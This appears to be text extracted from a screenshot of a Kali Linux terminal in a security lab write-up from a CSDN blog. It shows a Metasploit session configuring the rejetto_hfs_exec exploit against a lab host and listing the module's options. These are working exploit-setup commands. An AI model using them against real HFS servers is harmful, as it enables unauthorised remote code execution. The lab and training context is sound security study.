 root@dayukali: ~/Desktop/dayu
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu
dayu
restart-vm-
tools
mount-
shared-
folders
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/http/rejetto_hfs_exec) > set rhost 10.10.10.8
rhost => 10.10.10.8
msf exploit(windows/http/rejetto_hfs_exec) > set srvhost 10.10.14.20
srvhost => 10.10.14.20
msf exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 10.10.10.8 yes The target address
RPORT 80 yes The target port (TCP)
SRVHOST 10.10.14.20 yes The local host to listen on. This must be an address on the local machine or 0.0.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
大余安全
https://blog.csdn.net/qq_34801745